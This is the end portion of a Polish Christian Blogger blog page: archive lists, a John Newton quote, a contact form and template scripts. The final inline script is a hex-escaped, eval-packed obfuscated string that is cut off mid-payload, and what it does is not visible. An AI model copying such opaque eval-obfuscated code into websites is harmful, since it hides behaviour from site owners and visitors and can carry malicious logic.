czerwca
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/10/'>
października
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/09/'>
września
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
Jakże możemy być zdumieni, gdy słyszymy ludzi mówiących językiem pewności &#8212; że są zbawieni, że są chrześcijanami i nie mają najmniejszej wątpliwości co do ich pewności życia wiecznego &#8212; podczas gdy jednocześnie widzimy ich pod wpływem nieuświęconych temperamentów, dumnego, namiętnego, światowego, egoistycznego lub chamskiego zachowania?<br />

John Newton
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>O mnie</h2>
<div class='widget-content'>
Adam. Pierwszy z grzeszników (1 Tm 1:15), lecz z łaski Boga jestem tym, czym jestem (1 Kor 15:10). Z Bożą pomocą odbudowuję swoje życie na nowo.
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Napisz do mnie</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nazwa
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Wiadomość
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Wyślij'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
PROSZĘ ZWRÓĆ UWAGĘ NA TEN TEKST
</h3>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.5sola.pl/2022/06/zona-tak-cenny-dar-aski-bozej.html'>
<img alt='Żona. Tak cenny dar łaski Bożej' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDBVBfiuKqgUeaSiUVvyk_Q4l9f1AsXYrDlTBSAYCyeUoKIhHPAjlsWaYAmIKD3A3GLX26hFLp30GSpm-PlJ80C9T0zsQ_JJrGcR8HSWfdAbUwfnAyD6g6fCXM9U75XH571UUHoa65op-qRx5GBPFNZLbufyXVDvthPULokJ5NLO9KwNxDsUpog0Hg/w680/a-worthy-wife-to-be-1akrsctm-8b069de0e712a79a55104335fedfc5b2.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.5sola.pl/2022/06/zona-tak-cenny-dar-aski-bozej.html'>Żona. Tak cenny dar łaski Bożej</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/03115553130683631700' target='_blank' title='adam'>adam</a></span><span class='post-date published' datetime='2022-06-13T12:19:00+02:00'>poniedziałek, czerwca 13, 2022</span><span class='post-tag'><a href=''><!--Can't find substitution for tag [post.labels.first.name]--></a></span>
</div>
<p class='post-snippet'>Ani rady Hubermana nie pomogły, ani CBD. Może kołdra obciążeniowa? Uspokoimy sensorykę. W środku no&#8230;</p>
<a class='read-more' href='http://www.5sola.pl/2022/06/zona-tak-cenny-dar-aski-bozej.html'>Read more &#187;</a>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Zamieszczone tu teksty można swobodnie kopiować i publikować w innych miejscach pod warunkiem zachowania ich treści w niezmienionej formie oraz podania ich źródła czyli strony 5sola.pl <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x